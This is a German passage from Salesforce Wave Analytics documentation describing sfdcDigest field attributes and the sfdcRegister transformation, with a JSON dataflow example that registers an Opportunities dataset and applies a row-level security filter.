



## Feldattribute

Die folgende Tabelle beschreibt die Attribute im Abschnitt fields. Außerdem werden die optionalen Attribute beschrieben, die Sie angeben können, um die Feldmetadaten zu überschreiben. Sie können die Metadaten überschreiben, die durch die sfdcDigest-Transformation aus einem Salesforce-Objekt extrahiert werden, damit die Daten in einem Datenset anders angezeigt werden. Beispielsweise kann Wave Analytics einen Standardwert für Datensätze hinzufügen, bei denen für ein Feld Werte fehlen. Wenn Sie die Werte nicht überschreiben, ruft Wave Analytics die Werte aus Salesforce ab.









## Filterbedingungsparameter

Die folgende Tabelle beschreibt die strukturierten Filterparameter im Abschnitt filterConditions. Diese Parameter gelten nicht für erweiterte Filter.







SIEHE AUCH:

<span id="page-3753-0"></span>[sfdcDigest-Transformation](#page-3731-0)

[Filtern von aus einem Salesforce-Objekt extrahierten Datensätzen](#page-3733-0)

## sfdcRegister-Transformation

Die sfdcRegister-Transformation registriert ein Datenset, um es für Abfragen verfügbar zu machen. Benutzer können keine Abfragen für nicht registrierte Datensets anzeigen oder ausführen.

Sie müssen nicht alle Datensets registrieren. Beispielsweise müssen Sie kein Zwischendatenset registrieren, das zum Erstellen eines anderen Datensets verwendet wird und nicht abgefragt werden muss. Zusätzlich müssen Sie keine Datensets registrieren, die beim Hochladen von externen Daten erstellt werden, da Wave Analytics diese Datensets automatisch für Sie registriert.

Gehen Sie aus den folgenden Gründen mit Bedacht vor, wenn es darum geht, welche Datensets Sie registrieren:

- **•** Die Gesamtanzahl der Zeilen in allen registrierten Datensets darf 250 Millionen pro Plattformlizenz nicht überschreiten.
- **•** Benutzer, die über Zugriff auf registrierte Datensets verfügen, können ihre Daten abfragen, auch wenn Sie Sicherheit auf Zeilenebene auf ein Datenset anwenden können, um den Zugriff auf Datensätze zu beschränken.

Beispiel: Im Folgenden finden Sie ein Beispiel. Sie erstellen einen Datenfluss, der Opportunities aus dem "Opportunity"-Objekt extrahiert. Um das Datenset zu registrieren, es "Opportunities" zu nennen und um die Sicherheit auf Zeilenebene darauf anzuwenden, fügen Sie die sfdcRegister-Transformation wie in der folgenden Datenflussdefinitionsdatei gezeigt hinzu.

```
{
   "Extract_Opportunities": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
```

```
{ "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
   },
   "Register_Oppportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities",
         "name": "Opportunities",
         "source": "Extract_Opportunities",
         "rowLevelSecurityFilter": "'OwnerId' == \"$User.Id\""
      }
   }
}
```
#### [sfdcRegister-Parameter](#page-3754-0)

<span id="page-3754-0"></span>Wenn Sie eine sfdcRegister-Transformation definieren, legen Sie das Aktionsattribut auf sfdcRegister fest und geben die Parameter an.

## sfdcRegister-Parameter

Wenn Sie eine sfdcRegister-Transformation definieren, legen Sie das Aktionsattribut auf sfdcRegister fest und geben die Parameter an.

Die folgende Tabelle beschreibt die Eingabeparameter:



